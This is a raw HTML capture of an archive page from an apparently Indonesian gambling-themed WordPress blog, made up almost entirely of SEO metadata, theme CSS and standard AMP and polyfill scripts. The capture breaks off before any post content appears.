

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://holymarylamp.com/category/uncategorized/page/2/
body_size: 11411
content:


<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/holymarylamp.com\/category\/uncategorized\/page\/2\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Uncategorized Archives - Page 2 of 25 - Holymarylamp</title>
	<link rel="canonical" href="https://holymarylamp.com/category/uncategorized/page/2/" />
	<link rel="prev" href="https://holymarylamp.com/category/uncategorized/" />
	<link rel="next" href="https://holymarylamp.com/category/uncategorized/page/3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Uncategorized Archives - Page 2 of 25 - Holymarylamp" />
	<meta property="og:url" content="https://holymarylamp.com/category/uncategorized/" />
	<meta property="og:site_name" content="Holymarylamp" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://holymarylamp.com/category/uncategorized/","url":"https://holymarylamp.com/category/uncategorized/page/2/","name":"Uncategorized Archives - Page 2 of 25 - Holymarylamp","isPartOf":{"@id":"https://holymarylamp.com/#website"},"breadcrumb":{"@id":"https://holymarylamp.com/category/uncategorized/page/2/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://holymarylamp.com/category/uncategorized/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://holymarylamp.com/"},{"@type":"ListItem","position":2,"name":"Uncategorized"}]},{"@type":"WebSite","@id":"https://holymarylamp.com/#website","url":"https://holymarylamp.com/","name":"Holymarylamp","description":"Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://holymarylamp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Holymarylamp &raquo; Feed" href="https://holymarylamp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Holymarylamp &raquo; Uncategorized Category Feed" href="https://holymarylamp.com/category/uncategorized/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.2' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://holymarylamp.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://holymarylamp.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/style.css?ver=2.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.2' media='print' />
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.2"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=2.2" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://holymarylamp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://holymarylamp.com/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://holymarylamp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://holymarylamp.com/category/uncategorized/page/2/?amp=1"><link rel="amphtml" href="https://holymarylamp.com/category/uncategorized/page/2/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}
				body.lock-scrolling > #amp-mobile-version-switcher {
					display: none;
				}
			</style><link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-270x270.jpg" />
</head>

<body class="archive paged category category-uncategorized category-1 wp-embed-responsive paged-2 category-paged-2 wp-theme-twentytwentyone is-light-theme no-js hfeed has-main-navigation">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://holymarylamp.com/">Holymarylamp</a></p>
			
			<p class="site-description">
			Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-2336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://holymarylamp.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2337"><a href="https://holymarylamp.com/category/olxtoto/">OLXTOTO</a></li>
<li id="menu-item-2338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2338"><a href="https://holymarylamp.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2339"><a href="https://holymarylamp.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2340"><a href="https://holymarylamp.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2341"><a href="https://holymarylamp.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://holymarylamp.com/category/togel-online/">Togel Online</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">


	<header class="page-header alignwide">
		<h1 class="page-title">Category: <span>Uncategorized</span></h1>			</header><!-- .page-header -->

					
<article id="post-1124" class="post-1124 post type-post status-publish format-standard hentry category-uncategorized tag-olxtoto entry">

	
<header class="entry-header">
